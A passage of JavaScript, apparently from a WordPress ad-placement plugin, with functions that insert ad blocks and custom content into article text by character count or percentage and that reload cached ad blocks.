    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", adg_object_ad.ajax_url, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    // let adId = -1;
    let blockStatus = null;
    let blockId;

    if (adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray&&cachedBlocksArray[blockId]) {
                    // adBlocks[i].innerHTML = cachedBlocksArray[blockId];
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let numberToUse = 0;
        let previousBreak = 0;
        let cycle_1_val;
        let cycle_2_val;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;

        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                // if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                    if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                        if (lordOfElements.children[i].children.length > 1) {
                            for (let j = 0; j < lordOfElements.children[i].children.length; j++) {
                                if (possibleTagsArray.includes(lordOfElements.children[i].children[j].tagName)&&!lordOfElements.children[i].children[j].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j].id!="toc_container") {
                                    textLength = textLength + lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou] = [];
                                    tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].children[j].tagName;
                                    tlArray[tlArrayCou]['length'] = lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou]['element'] = lordOfElements.children[i].children[j];
                                    tlArrayCou++;
                                }
                            }
                        }
                    } else {
                        textLength = textLength + lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElements.children[i];
                        tlArrayCou++;
                    }
                }
            }

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                if (!elementToAdd) {
                    continue;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == 0) {
                                tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[tlArray.length-1]['element'].nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    if (excIdClass&&excIdClass.length > 0) {
                        for (let i2 = 0; i2 < excIdClass.length; i2++) {
                            if (excIdClass[i2].length > 0) {
                                elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                            }
                        }
                    }
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            // elementToBind.parentNode.insertBefore(elementToAdd, tlArray[j]['element'].nextSibling);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == tlArray.length-1) {
                                elementToBind = tlArray[j]['element'];
                                if (excIdClass&&excIdClass.length > 0) {
                                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                        if (excIdClass[i2].length > 0) {
                                            elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                        }
                                    }
                                }
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                }
            }

            //~~~~~~~~~~~~~~~~~~~~~

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        var lengthPercent = 0;
        var textNeedyLength = 0;
        var currentChildrenLength = 0;
        var previousChildrenLength = 0;
        var separatorResult = [];
        var separatorResultCounter = 0;
        var lastICounterValue = 0;
        var lastJ1CounterValue = 0;
        var arrCou = [];
        var arrCouLast = [];
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        var possibleTagsInCheck = ["DIV", "INDEX"];
        var deniedClasses = ["percentPointerClass","content_rb","textLengthMarker"];
        var deniedId = ["toc_container"];
        var numberToUse = 0;
        var previousBreak = 0;
        var toNextElement = 0;
        let elementToAdd;
        let wof_wof = 2;
        let hof_hof = 2;
        var penyok_stoparik = 0;
        var gatheredTextLength = 0;
        var lceCou = 0;
        var lastLceCou = 0;
        var elementToBind;
        // var checkIfBlockUsed = 0;

        function textLengthMeter(i, usedElement, deepLvl) {
            let localtextLength = 0;
            if (deepLvl==1) {
                penyok_stoparik = 1;
            }
            if (usedElement.tagName == 'TABLE') {
                penyok_stoparik = 1;
            }
            let elementDeniedClasses = false;
            let elementDeniedIds = false;
            let deeperLocalTextLength = 0;
            if (possibleTagsArray.includes(usedElement.tagName)) {
                for (let cou = 0; cou < deniedClasses.length; cou++) {
                    if (usedElement.classList.contains(deniedClasses[cou])) {
                        elementDeniedClasses = true;
                    }
                }
                if (!elementDeniedClasses) {
                    for (let cou = 0; cou < deniedId.length; cou++) {
                        if (usedElement.id == deniedId[cou]) {
                            elementDeniedIds = true;
                        }
                    }
                }
                if (!elementDeniedClasses&&!elementDeniedIds) {
                    if (possibleTagsInCheck.includes(usedElement.tagName)&&usedElement.children.length > 1) {
                        for (let j = 0; j < usedElement.children.length; j++) {
                            deeperLocalTextLength = textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            // localtextLength = localtextLength + textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            localtextLength = localtextLength + deeperLocalTextLength;
                            gatheredTextLength = gatheredTextLength + deeperLocalTextLength;
                        }
                    } else {
                        localtextLength = localtextLength + usedElement.innerText.length;
                        gatheredTextLength = gatheredTextLength + usedElement.innerText.length;
                    }
                    let lcElementToAdd = document.createElement("div");
                    lcElementToAdd.classList.add("textLengthMarker");
                    lcElementToAdd.classList.add("hidden");
                    lcElementToAdd.setAttribute('data-id', gatheredTextLength);
                    lcElementToAdd.setAttribute('data-number', lceCou);
                    lcElementToAdd.style.margin = '0';
                    lcElementToAdd.style.height = '0';
                    lcElementToAdd.style.width = '0';
                    lceCou++;

                    usedElement.parentNode.insertBefore(lcElementToAdd, usedElement.nextSibling);
                    // elementToAdd.style.display = 'block';
                }
            }
            return localtextLength;
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                let returnedTextLength = 0;
                returnedTextLength = textLengthMeter(i,lordOfElements.children[i], 1);
                textLength = textLength + returnedTextLength;
            }

            function insertByPercentsNew(j) {
                let perfectPlace = document.querySelectorAll('.textLengthMarker');
                let localMiddleValue = 0;

                if (perfectPlace.length > 0) {
                    for (let i = 0; i < perfectPlace.length; i++) {
                        if (perfectPlace[i].getAttribute('data-id') > textNeedyLength) {
                            // elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');
                            elementToAdd = document.createElement("div");
                            elementToAdd.classList.add("percentPointerClass");
                            elementToAdd.classList.add("marked");
                            if (containerFor6th[j]["sc"]==1) {
                                elementToAdd.classList.add("scMark");
                            }
                            elementToAdd.innerHTML = containerFor6th[j]["text"];

                            if (!elementToAdd) {
                                return false;
                            }

                            if (i > 0) {
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - perfectPlace[i-1].getAttribute('data-id');
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - Math.round(localMiddleValue/2);
                            } else {
                                localMiddleValue = Math.round(perfectPlace[i].getAttribute('data-id')/2);
                            }

                            elementToBind = perfectPlace[i];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }

                            if (textNeedyLength < localMiddleValue) {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.previousSibling);
                            } else {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            elementToAdd.classList.remove('coveredAd');
                            return false;
                        }
                        if (i > 1) {
                            perfectPlace[i-2].remove();
                        }
                    }
                    return false;
                }
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            let insLevel = 1;
            arrCouLast[insLevel] = 0;
            for (let j = 0; j < containerFor6th.length; j++) {
                previousBreak = 0;
                toNextElement = 0;
                // textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                textNeedyLength = Math.round(gatheredTextLength * (containerFor6th[j]["elementPlace"]/100));
                insertByPercentsNew(j);
            }
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {}
}